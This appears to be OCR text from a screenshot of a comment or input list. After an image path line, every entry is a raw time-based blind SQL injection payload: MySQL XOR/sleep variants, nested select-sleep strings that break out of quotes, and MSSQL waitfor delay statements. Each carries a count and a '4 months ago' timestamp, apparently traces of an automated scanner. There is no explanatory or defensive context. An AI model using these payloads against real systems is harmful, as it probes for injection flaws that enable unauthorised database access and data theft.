
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
1
4 months ago
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
1
4 months ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1
4 months ago
555-1; waitfor delay '0:0:15' --
1
4 months ago
555-1); waitfor delay '0:0:15' --
1
4 months ago
555-1 waitfor delay '0:0:15' --